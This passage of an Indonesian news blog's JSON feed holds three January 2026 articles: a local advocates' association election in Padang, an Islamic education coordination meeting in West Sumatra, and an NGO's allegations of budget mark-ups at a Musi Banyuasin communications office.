memperkokoh Peran Profesional Advokat Dan Berdaya Saing Dalam Era Transformasi Digital”.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua Terpilih, Martry Gilang Rosadi\u0026nbsp; menyampaikan rasa syukur atas kelancaran Muscab. Ia menilai dinamika yang terjadi merupakan bagian dari proses pendewasaan organisasikegiatan,proses berjalan lancar. Perbedaan pendapat adalah hal wajar dalam demokrasi organisasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKami mengucapkan terima kasih kepada semua pihak,Panitia Pelaksana, senior,rekan – rekan pendukung, kandindat calon Ketua Daniel Jusari, dan Boizardi AS yang telah menyukseskan musyawarah cabang kita sehingga Musyawarah III ini menjadi bergairah, hasil musyawarah ini adalah kemenangan kita bersama yaitu kemenangan lewat demokrasi di DPC Peradi SAI Padang, kepada semua rekan – rekan, baik pendukung, setiap kandidat untuk melebur lagi menjadi satu dibawah rumah besar kita di DPC Peradi SAI Padang.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJadi Ketua bukan siapa paling hebat tetapi kehebatan itu bisa kita ambil\u0026nbsp; jika kita bisa bersatu dan bersama, ucapan terima kasih banyak kepada rekan - rekan atas amanah dan kepercayaan\u0026nbsp; yang telah\u0026nbsp; diberikan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProgram rencana jangka pendek kita akan menyiapkan kantor sekeriat Baru, membantu perlindungan hukum terhadap anggota DPC yang mengalami permasalahan hukum, kami juga akan membuat Koperasi Advokat Minang, dalam misi kami “ DPC Peradi SAI Padang Profesional, adaftif dan Solid.\"\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETim Pemenangan\u0026nbsp; Martry Gilang Rosadi, Nanda Achyar Rosadi, dengan terpilihnya Ketua DPC Peradi SAI sangat memberikan apresiasi kepada semua peserta Musyawarah Cabang, teman- teman, rekan – rekan sejawat, senior yang telah memilih Martry Gilang Rosadi dan telah memberikan kepercayaan, ini momentum agar Peradi SAI kedepannya lebih baik, lebih mandiri, lebih di kenal oleh masyarakat luas khususnya Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKami melihat potensi di Peradi SAI Padang ini berjalan demokrasi dengan adanya 3 kandidat yang diberikan hak suara diberikan kesempatan seluas – luasnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInilah contoh agar semua anggota Peradi SAI saat bersatu karena kita sudah mempunyai nahkoda baru untuk itu kita himbau bersatu, menyukseskan program kerja kedepannya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKita akan menyiapkan Kantor sekretariat baru,koperasi, chanel procast ,sekarang kita sudah zaman 5.0 kita advokat harus bisa mengikuti digitalisasi yang ada saat ini,dibawah nahkoda yang baru kita membuat sesuatu gebrakan procast Hukum, ruang media center untuk membantu teman – teman kita yang mungkin ada yang tidak berkantor atau memerlukan zoom itu bisa di sekretariat kita.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAdvokat Senior Elliyar, dengan terpilihnya ketua DPC Peradi SAI Padang, Martry Gilang Rosadi kedepannya lebih baik dan lebih bagus, kita menyampaikan bahwa link Martry Gilang Rosadi cukup bagus dengan DPN Peradi SAI, instusi- instusi Pengadilan, Kejaksaan, Kepolisian hubungannya sangat bagus, jadi mereka memang membangun, dan memperkenalkan Peradi SAI kepada masyarakat banyak, menjadikan sesuatu pengacara yang betul – betul hebat,solid dan semua akan dibina, pembentukan koperasi untuk avokad,dan mengorbit avokat – avokat di daerah melalui media sosial, dan disekterariat disediakan tempat bagi avokat di daerah dan sekretariatnya lokasi dekat di Pengadilan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua Komite Organisasi DPN Peradi SAI,Jahmada Girsang, Muscab III Peradi SAI Padang dengan terpilihnya Martry Gilang Rosadi orangnya sangat bagus sekali, untuk ketua DPC itu yang benar – benar kekauat annggota, dan persipan yang matang,dengan adanya tiga kontestan dan satu mundur dari pencalon.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut kami ini murni dengan perolehan uara untuk Martry Gilang Rosadi sebanyak 194 suara dan Boiziardi AS sebanyak 108 suara dan abstain sebanyak 2 suara, kita lihat bahwa perimbangan sangat signifikan, itu artinya yang dimaukan oleh anggota DPC Peradis SAI Padang, ini juga marawah, dan kita harapkan Martry Gilang Rosadi membawa Peradi SAI Padang yang lebih baik,dan saat ini menjadi terbaik hari ini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDilihat perbandingan dengan daerah lain, Padang ini sangat cukup demokrasi dan berjalan lancar sukses dengan banyak anggotanya serta\u0026nbsp; calon – calon kandidat melakukan kampanye serta calonnya tidak tunggal disini kalau di bandingan daerah lain adanya calon tunggal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#An\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/1594448425699256788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/martry-gilang-rosadi-ferpilih-sebagai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/1594448425699256788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/1594448425699256788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/martry-gilang-rosadi-ferpilih-sebagai.html","title":"Martry Gilang Rosadi Ferpilih sebagai Ketua DPC PERADI SAI Padang  Periode 2026 - 2030  "}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikLE8HcRATJR2D_BEshAsPUGVY9zPjdv2Zuwriy1J-kZ5j3k1sridjGo4A37wcP9fXvCd6FOYduGwKpUcB4qm1XibNu_9HR1eHDXOuL2aeT2mxO08K1fWUxD0wfTSf_4rLDL8GeBMn-TmJ8hE3mgCtzk9Ao4InhLV3Y_NRLkix3HlfSkAQEIu7QuF_JO0\/s72-c\/IMG-20260126-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-4672197900192074962"},"published":{"$t":"2026-01-26T23:30:00.001+07:00"},"updated":{"$t":"2026-01-27T00:19:42.026+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"DPW FKDT Sumbar dan Kanwil Kemenag Bersinergi, Modul Santri Shalaeh dan Pintar Resmi Diperkenalkan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFMFSO3ky23ioEMBZ_02Is4vgy-MoAbobB3STOOVeWB13kEHqpVyHC0v0ptkPnKFklgebtfelO4tmxaIhP1mF7FREYLrt6telD8ukcPYMbBtfwFhlyfUeXSaEEQSuL53EwpV_vPolNTE1s08vwednfABO2uNvWYGP6bDt8cvFMev_ziuE43yX5j6IObDA\/s4032\/IMG-20260127-WA0002.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFMFSO3ky23ioEMBZ_02Is4vgy-MoAbobB3STOOVeWB13kEHqpVyHC0v0ptkPnKFklgebtfelO4tmxaIhP1mF7FREYLrt6telD8ukcPYMbBtfwFhlyfUeXSaEEQSuL53EwpV_vPolNTE1s08vwednfABO2uNvWYGP6bDt8cvFMev_ziuE43yX5j6IObDA\/s16000\/IMG-20260127-WA0002.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Padang (SUMBAR)~ Rapat koordinasi DPW FKDT Sumatera Barat dengan Kanwil Kemenag Sumbar berlangsung produktif dan penuh semangat, membahas berbagai program strategis tahun 2026 untuk Madrasah Diniyah Takmiliyah (MDT) di provinsi ini. Kegiatan ini dipimpin langsung oleh Ketua DPW FKDT Sumbar, Firdaus Gani, dan dihadiri oleh Dr. H. Joben, S.Ag., M.A (Kabid PAPKIS Kanwil Kemenag Sumbar), Ibu Dr. Muslimah, M.Ag (Ketua Tim Madrasah Diniyah\/ Katim MDT), serta Bapak H. Indra, M.A (Ketua Tim Guru PAI\/ Katim Guru PAI).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam rapat koordinasi yang digelar pada Hari Senin (26\/1\/2026) dengan format tatap muka dan virtual tersebut, para Katim memberikan apresiasi atas langkah-langkah strategis yang dilakukan Ketua DPW FKDT Sumbar. Ibu Muslimah menekankan pentingnya langkah sistematis DPW FKDT Sumbar untuk mengintegrasikan PORSADIN, Ujian Bersama MDT, dan persiapan Akreditasi, sebagai upaya pembinaan yang profesional. Katim juga mendorong agar Juknis Akreditasi MDT segera diterbitkan, dirumuskan oleh tim profesional internal DPW FKDT dan difinalisasi melalui FGD bersama tim eksternal, sehingga mutu pendidikan MDT dapat terjamin dan terstandar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara itu, Bapak Dr. H. Joben, Kabid PAPKIS Kanwil Kemenag Sumbar, menyampaikan dukungan penuh Kanwil Kemenag Sumbar terhadap seluruh program DPW FKDT Sumbar. Pak Joben menilai gagasan Ketua DPW FKDT Sumbar mengenai PORSADIN, Ujian Bersama, serta pembentukan tim penulis Juklak dan Juknis Akreditasi MDT, memiliki nilai strategis tinggi karena akan meningkatkan kualitas dan daya saing MDT di Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain rapat koordinasi, momen penting lainnya adalah penyerahan Modul “Santri Shalaeh dan Pintar” oleh Ketua DPW FKDT Sumbar kepada Kanwil Kemenag Sumbar, yang disambut hangat oleh Kabid PAPKIS dan Katim MDT. Modul ini menjadi panduan lengkap bagi santri MDTA di seluruh Sumatera Barat, mencakup 7 mata pelajaran khas MDTA, 3 hafalan utama (ayat, hadits, dan doa), serta dilengkapi dengan jurnal pembiasaan shalat wajib dan bacaan Al-Qur’an setiap hari. Modul ini dirancang sebagai alat belajar yang sistematis, praktis, dan mudah diterapkan di madrasah, sekaligus menjadi acuan standar pembinaan santri di seluruh MDTA se Sumatera Barat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua DPW FKDT Sumbar, Firdaus Gani, menegaskan, “Modul ini bukan sekadar buku panduan, tetapi instrumen nyata untuk meningkatkan kompetensi, disiplin, dan akhlak santri MDTA di Sumatera Barat. Dengan modul ini, lulusan MDTA akan lebih siap menghadapi tantangan pendidikan keagamaan dan mampu mengimplementasikan ilmu yang diperoleh dalam kehidupan sehari-hari.”\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERapat koordinasi dan penyerahan modul ini sekaligus menegaskan sinergi strategis antara DPW FKDT Sumbar dan Kanwil Kemenag Sumbar, sebagai mitra utama dalam pengembangan MDT di provinsi, yang meliputi program akreditasi, pembinaan guru, penguatan kurikulum, dan penyelenggaraan lomba keagamaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDengan langkah ini, DPW FKDT Sumbar menegaskan komitmennya untuk menghadirkan MDT yang berkualitas, profesional, dan berdaya saing tinggi, serta melahirkan lulusan MDTA di Sumatera Barat yang cerdas, berakhlak mulia, dan siap menjadi generasi penerus yang berilmu dan beriman.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Firdaus Gani\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/4672197900192074962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dpw-fkdt-sumbar-dan-kanwil-kemenag.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4672197900192074962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4672197900192074962"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dpw-fkdt-sumbar-dan-kanwil-kemenag.html","title":"DPW FKDT Sumbar dan Kanwil Kemenag Bersinergi, Modul Santri Shalaeh dan Pintar Resmi Diperkenalkan"}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFMFSO3ky23ioEMBZ_02Is4vgy-MoAbobB3STOOVeWB13kEHqpVyHC0v0ptkPnKFklgebtfelO4tmxaIhP1mF7FREYLrt6telD8ukcPYMbBtfwFhlyfUeXSaEEQSuL53EwpV_vPolNTE1s08vwednfABO2uNvWYGP6bDt8cvFMev_ziuE43yX5j6IObDA\/s72-c\/IMG-20260127-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-2652922450604726616"},"published":{"$t":"2026-01-26T17:19:00.002+07:00"},"updated":{"$t":"2026-01-26T17:19:38.380+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumsel"}],"title":{"type":"text","$t":"Dinas Kominfo Musi Banyuasin Diduga  Fiktifkan  Anggaran Internet Milyaran Rupiah"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCbtO58MKplvX8fWK3mFtYSZSZXwj4KW_dtAR9R_W_N_7IvxKF-e-O8V_DyEMNL9DHDzNr4gUn5LgLbPlYPJp5scmLhwhh4b5pAPe1nyyHXbl16u6Xd4m-tHUzvl1bXpa1PbxShdsmtysygKhiW5igJIswY50mddSV5c79dQoVX9dNYyXxKCMSA7Nxwo\/s400\/IMG-20260126-WA0020.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCbtO58MKplvX8fWK3mFtYSZSZXwj4KW_dtAR9R_W_N_7IvxKF-e-O8V_DyEMNL9DHDzNr4gUn5LgLbPlYPJp5scmLhwhh4b5pAPe1nyyHXbl16u6Xd4m-tHUzvl1bXpa1PbxShdsmtysygKhiW5igJIswY50mddSV5c79dQoVX9dNYyXxKCMSA7Nxwo\/w640-h360\/IMG-20260126-WA0020.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003ESupriyadi Ketua\u003C\/span\u003E\u0026nbsp; Umum LSM Gransi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Musi Banyuasin (SUMSEL)~ Pengelolaan anggaran Dinas Komunikasi dan Informatika (Kominfo) Kabupaten Musi Banyuasin (Muba) Tahun Anggaran 2025 kini berada di titik kritis. Alokasi dana puluhan miliar rupiah yang bersumber dari APBD dinilai tidak rasional, sarat kejanggalan, dan patut diduga mengandung praktik mark up hingga fiktif.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESorotan publik menguat setelah terungkap adanya anggaran lebih dari Rp 6,9 miliar hanya untuk sektor internet dan jaringan, yang terdiri dari Belanja Internet Satelit, Belanja Bandwidth untuk Seluruh Perangkat Daerah, serta Belanja Sewa Jaringan Metro Ethernet. Ketiga pos tersebut secara fungsi saling berkaitan dan berpotensi tumpang tindih, namun justru dianggarkan terpisah dengan nilai sangat besar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESecara logika anggaran dan prinsip efisiensi APBD, besaran dana tersebut dinilai tidak masuk akal untuk ukuran satu kabupaten, terlebih tanpa penjelasan teknis terbuka terkait kebutuhan riil, cakupan layanan, serta dampak langsung terhadap pelayanan publik.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKondisi ini memunculkan dugaan kuat terjadinya pemborosan sistematis, bahkan indikasi kegiatan yang hanya rapi di dokumen namun nihil di lapangan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua LSM GRANSI, Supriyadi, menegaskan bahwa anggaran Kominfo Muba telah melewati batas kewajaran.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Anggaran internet lebih dari Rp 6,9 miliar dalam satu tahun itu bukan kelalaian biasa. Ini patut diduga mark up, bahkan fiktif. Jika tidak ada penjelasan teknis dan audit terbuka, maka publik berhak curiga ada permainan anggaran,” tegas Supriyadi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EHIBAH KE POLDA SUMSEL DINILAI JANGGAL DAN MENYIMPANG\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETak kalah mencolok, Kominfo Muba juga menganggarkan Rp 1.116.667.050 untuk Belanja Hibah Barang kepada Pemerintah Pusat, berupa pengadaan sarana dan prasarana Ruang CAT Assessment Center Polda Sumatera Selatan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHibah tersebut memantik tanda tanya besar, sebab menggunakan APBD Kabupaten Musi Banyuasin untuk membiayai instansi vertikal pusat, yang seharusnya menjadi kewenangan APBN atau minimal APBD Provinsi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Apa urgensi kabupaten menghibahkan fasilitas ke Polda Sumsel? Apa manfaat langsungnya bagi masyarakat Musi Banyuasin? Kalau tidak bisa dijelaskan, ini bukan sekadar janggal, tapi patut diduga menyimpang dari asas kepatutan dan keadilan anggaran,” ujar Supriyadi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGRANSI menilai hibah tersebut berpotensi melanggar prinsip akuntabilitas, efektivitas, dan kepentingan daerah, sekaligus membuka ruang konflik kepentingan yang serius.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EDESAK KEJATI, UJI NYALI PENEGAK HUKUM\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAtas rangkaian kejanggalan tersebut, LSM GRANSI secara resmi mendesak Kejaksaan Tinggi Sumatera Selatan (Kejati Sumsel) untuk segera memanggil dan memeriksa Kepala Dinas Kominfo Muba beserta seluruh jajarannya, tanpa kompromi dan tanpa tebang pilih.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Ini ujian integritas Kejati Sumsel. Semua laporan dugaan korupsi wajib diperiksa. Negara tidak boleh kalah oleh kekuasaan dan anggaran,” kata Supriyadi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENada Supriyadi mengeras ketika menyinggung tanggung jawab institusional aparat penegak hukum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Kalau Kejati Sumsel tidak mampu membuktikan dan mengungkap dugaan ini, maka lebih baik seluruh penyidik dievaluasi. Bahkan Kejati Sumsel lebih baik mundur. Jangan pertaruhkan kepercayaan publik demi membiarkan anggaran bermasalah,” tegasnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EAKSI DAMAI, KONFRONTASI TERBUKA KE POLDA\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESebagai bentuk tekanan publik, GRANSI memastikan akan menggelar aksi damai di Kejati Sumsel dan Polda Sumatera Selatan. Dalam aksi tersebut, GRANSI akan mempertanyakan secara langsung kepada Polda Sumsel terkait dasar hukum, mekanisme penerimaan, dan penggunaan dana hibah APBD Musi Banyuasin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Kami akan tanya langsung ke Polda Sumsel. Ini uang rakyat. Tidak boleh ada satu rupiah pun yang gelap atau disalahgunakan,” ujar Supriyadi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGRANSI juga menuntut audit menyeluruh, baik administrasi, kontraktual, maupun fisik, terhadap seluruh kegiatan Dinas Kominfo Muba yang dinilai bermasalah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Jangan sampai anggaran miliaran rupiah hanya indah di atas kertas, tetapi nol manfaat di lapangan. Jika dibiarkan, ini bukan sekadar persoalan daerah, tapi preseden buruk tata kelola negara,” pungkasnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHingga berita ini diterbitkan, Dinas Kominfo Kabupaten Musi Banyuasin, belum memberikan klarifikasi resmi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Red\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/2652922450604726616\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dinas-kominfo-musi-banyuasin-diduga.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/2652922450604726616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/2652922450604726616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/dinas-kominfo-musi-banyuasin-diduga.html","title":"Dinas Kominfo Musi Banyuasin Diduga  Fiktifkan  Anggaran Internet Milyaran Rupiah"}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimCbtO58MKplvX8fWK3mFtYSZSZXwj4KW_dtAR9R_W_N_7IvxKF-e-O8V_DyEMNL9DHDzNr4gUn5LgLbPlYPJp5scmLhwhh4b5pAPe1nyyHXbl16u6Xd4m-tHUzvl1bXpa1PbxShdsmtysygKhiW5igJIswY50mddSV5c79dQoVX9dNYyXxKCMSA7Nxwo\/s72-w640-h360-c\/IMG-20260126-WA0020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-7709715894513146444"},"published":{"$t":"2026-